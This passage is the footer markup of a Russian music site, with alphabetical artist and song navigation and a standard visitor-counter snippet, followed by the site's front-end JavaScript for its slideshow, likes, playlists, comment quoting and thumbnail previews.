															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js
body_size: 938
content:

$(function() {
  $('#slides').slidesjs({
    play: {
      active: true,
      auto: true,
      interval: 2500,
      swap: true
    }
  });
});

jQuery(document).ready(function() {

  var owl = jQuery("#fvideos");
 
  owl.owlCarousel({
     
      itemsCustom : [
       [0, 1],
       [480, 2],
       [980, 3]
      ]
 
  });

jQuery("#sitemenu").tinyNav();
	
});

function like(target, target_id, span) {
	$.ajax({
		url: '/votes/like/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function dislike(target, target_id, span) {
	$.ajax({
		url: '/votes/dislike/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function add_to_pl(id, playlist) {
	$.ajax({
		url: '/playlists/add_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function del_from_pl(id, playlist) {
	$.ajax({
		url: '/playlists/delete_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function reply(comment_id, username) {
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

function quote(comment_id) {
	var text = $(comment_id).text();
	$('textarea').sceditor('instance').insert('[quote]'+text+'[/quote]');
	$('textarea').sceditor('instance').updateOriginal();
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

// thumbs_list

var thumbs_list = {
	image: '',
	thumbs: [],
	cur: 0,
	default_img: '',
	task: null,
	nextimg: null
};

function thumbs_init( identifier ){
	$(identifier).mouseover(function(){
		thumbs_reset();
		
		var thumbs = $(this).data('thumbs');
		if ( !thumbs ) return;
		
		thumbs = thumbs.split('|');
		if( !thumbs[0] ) return;
		
		thumbs_list.image = $(this);
		thumbs_list.thumbs = thumbs;
		thumbs_list.cur = 0;
		thumbs_list.default_img = $(this).attr('src');
		
		thumbs_list.nextimg = new Image();
		thumbs_list.nextimg.src = thumbs[0];
		
		setTimeout('thumbs_change();',100);
		thumbs_list.task = setInterval('thumbs_change();', 700);
	});
	
	$(identifier).mouseout(function() {
		thumbs_reset();
	});
}

function thumbs_change() {
	thumbs_list.image.attr('src', thumbs_list.nextimg.src);
	thumbs_list.cur++;
	
	if ( thumbs_list.cur >= thumbs_list.thumbs.length ) thumbs_list.cur = 0;
	
	thumbs_list.nextimg.src = thumbs_list.thumbs[thumbs_list.cur];
}

function thumbs_reset() {
	clearInterval(thumbs_list.task);
	if ( thumbs_list.image ) thumbs_list.image.attr('src', thumbs_list.default_img);
}

$(function() {
  thumbs_init('.latvideo img');
})

